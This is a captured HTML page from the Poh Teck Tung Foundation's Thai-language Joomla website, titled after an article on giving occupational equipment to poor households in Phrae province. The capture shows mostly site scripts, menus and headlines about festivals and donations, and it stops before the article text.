

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=2090:2022-04-28-08-40-20&catid=36&Itemid=112
body_size: 20259
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="มอบวัสดุอุปกรณ์" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> มอบวัสดุอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน ภายใต้บันทึกข้อตกลงความร่วมมือในการแก้ไขปัญหาความยากจนเชิงบูรณาการ ในพื้นที่จังหวัดแพร่ </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6d32d9fb49ea0761f64a93b9b3344ba2","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าวางพวงมาลาและกราบถวายบังคมพระบรมศพสมเด็จพระนางเจ้าสิริกิ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4456:2026-01-21-14-11-13&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/19012026/617017147.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

